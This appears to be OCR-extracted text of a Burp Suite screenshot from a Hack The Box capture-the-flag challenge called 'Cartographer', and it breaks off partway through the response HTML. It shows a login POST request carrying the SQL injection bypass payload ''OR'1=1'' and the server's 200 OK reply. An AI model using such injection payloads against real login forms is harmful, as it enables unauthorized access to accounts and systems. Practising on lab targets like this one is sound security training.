 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: docker.hackthebox.eu:32051
User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://docker.hackthebox.eu:32051/
Content-Type:
application/x-www-form-urlencoded
Content-Length: 32
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password='OR'1=1'
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 06 Jan 2020 20:13:58 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 673
Connection: close
Content-Type: text/html;
charset=UTF-8
<html>
<head>
<title>Cartographer -
Login</title>
<link rel='stylesheet'
href='style.css' type='text/css' />
</head>
<body>
<div class="content-container">
<div class="blur"></div>
</div>
<div class="loginform">
<center>
<img src="logo.png"
/><br><br>